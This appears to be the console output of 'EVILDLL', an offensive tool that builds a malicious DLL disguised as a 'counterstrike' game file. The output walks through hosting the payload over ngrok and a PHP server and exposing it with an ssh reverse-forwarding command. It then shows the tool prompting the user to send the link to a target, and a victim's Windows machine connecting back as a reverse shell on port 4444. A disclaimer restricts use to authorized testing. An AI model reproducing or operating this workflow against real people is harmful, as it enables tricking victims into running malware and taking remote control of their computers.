 EVILDLL
v1.0 coded by @linux_choice
github.com/thelinuxchoice/evildll
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] Ngrok.io:
[02] Custom (localhost/WAN):
[+] Choose a reverse TCP Port Forwarding option: 1
[+] Payload name (Default: counterstrike ):
[+] Starting php server (port 3333)...
[+] Starting ngrok server...
[*] Forwarding from: tcp://0.tcp.ngrok.io:
[+] Building malicious DLL
[+] DLL file saved: counterstrike.dll
[+] Ziped file saved: counterstrike.zip
[+] Expose the server with command:
[+] ssh -R 80:localhost:3333 custom-subdomain@ssh.localhost.run
[+] Send the HTTP link
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP:
[+] User-Agent:
[+] Start Listener? [Y/n]:
[+] Listening connection, port 4444:
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 37544
Microsoft Windows [ 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.
C:\ s>